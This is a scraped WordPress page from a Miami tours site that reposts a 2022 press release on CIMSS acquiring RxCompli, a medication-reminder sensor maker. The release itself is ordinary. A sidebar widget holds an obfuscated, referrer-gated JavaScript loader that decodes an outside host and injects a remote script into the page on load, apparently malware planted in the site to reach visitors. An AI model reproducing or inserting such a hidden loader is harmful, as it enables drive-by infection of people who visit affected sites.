<form role="search" method="get" id="searchform_9370" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_9370">Search: </label>
    <input type="text" value="" name="s" id="s_9370" class="search-form__text">
    <button type="submit" id="searchsubmit_9370" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2227" class="post-2227 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-12-14">December 14, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/">Health - Purple Foxy Ladies</a></p>
<img post-id="2227" fifu-featured="1" fifu-featured="1" width="1920" src="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life" title="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><div style="float: right; margin: 5px 5px 5px 20px; width: 307px; max-width: 40%"> <a href="https://cdn.newswire.com/files/x/c0/16/4ea9e7dba14fe3cb9be558b4d3cb.png" > <img post-id="2227" fifu-featured="1" fifu-featured="1" src="https://cdn.newswire.com/files/x/46/a7/fb02848ab935d40ae9b0ae12b43b.jpg" alt="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life" title="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life"  /> </a> <br /><br /> </div> 
                DES PLAINES, Ill.                -                December 14, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p><a href="https://www.cimss.com/"><strong>CIMSS</strong></a> has acquired <a href="https://www.rxcompli.com/"><strong>RxCompli</strong></a>, which enables them to offer a new technology platform to physicians that ensures their patients take the right medication at the right time. This is especially important because 50% of patients do not take medications as prescribed, resulting in $100 billion of unnecessary spending and 125,000 lives lost each year, according to Duke Health. Therefore, this acquisition will help prolong lives and lower costs for the patient.</p>
<p>"With the acquisition of RxCompli, we can offer easily deployable technology to physicians, like the app and cloud integration, so they can be sure that their patients are taking the right medication at the right time," says Dr. Paramjit "Romi" Chopra, MD and CEO of CIMSS. "Each physician and physician group we work with is at the center of our universe, and we believe in supporting them from beginning to end. By acquiring RxCompli, we can provide them with more support than ever before."</p>
<p>"We are very excited to see the impact our technology will have," says Sreenivasan Narayanan, CEO of RxCompli. "Dr. Chopra is an amazing physician and executive, so I have no doubt that he will take CIMSS to the next level with the help of our technology."</p>
<ul>
<li>RxCompli sensors stick on all kinds of containers (Pill Bottle, Pill Box, Inhaler, Injectables)</li>
<li>The sensor sends out smart reminders using a combination of LED and buzzer</li>
<li>The sensor automatically records medication intakes</li>
<li>It flags overuse and underuse of medications</li>
<li>It keeps a tab on the medication adherence and alerts for timely refills</li>
<li>Once programmed, the sensor works independently of smart phones with a battery life of nine months</li>
</ul>
<p><strong>About CIMSS: </strong>Since its inception in 2011, CIMSS has remained a physician-owned and directed organization with aims to improve patient outcomes for their clients and reduce unnecessary health care costs. With headquarters in Chicago, CIMSS accomplishes its goals by providing the following healthcare management solutions: strategic planning and execution; EHR management; revenue cycle management (RCM); temporary and full-time staffing; marketing and lead generation services; CRM solutions; healthcare data management; and more.</p>
<p><strong>About RxCompli: </strong>RxCompli is a personalized caregiver that alerts patients to take their medications as prescribed. Patients take the right medication and at the right time with the help of our sensors, SMART app, and reporting. </p>
<p>To learn more about RxCompli, click <a href="https://www.rxcompli.com/">here</a>. To learn more about CIMSS, click <a href="https://www.cimss.com/">here</a>.<br><br><i>For all press inquiries, please contact Brian Kuntz at brian.kuntz@cimss.com.</i></p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Brian Kuntz        <br />

                    Comprehensive Integrated Management Systems and Solutions (CIMSS)            <br />
        
                    <a href="mailto:brian.kuntz@cimss.com">brian.kuntz@cimss.com</a>
            <br />
        
                    (847) 464-8480            <br />
            

                
                
                                    
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-21901761">
                    CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life                </a>

                                    <img src="https://stats.newswire.com/x/im?ref=WyIzcjgxNG0iXQ&hit%2Csum=WyJiOTd4NCIsIjMyYnpqZSIsIjNyODE0bSIsIjNyODNxYSJd" width="1" height="1" />
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/cimss-acquires-rxcompli-to-improve-patient-care-and-quality-of-life-while-extending-and-saving-patients-life/" content="CIMSS Acquires RxCompli to Improve Patient Care and Quality of Life While Extending and Saving Patients Life">
<meta itemprop="dateModified" content="2022-12-14">
<meta itemprop="datePublished" content="2022-12-14T14:00:22+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_6128" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6128">Search: </label>
    <input type="text" value="" name="s" id="s_6128" class="search-form__text">
    <button type="submit" id="searchsubmit_6128" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"00d24df33c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 15:54:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v5fYanBDYJ-lMyzZ96_LaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097266339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>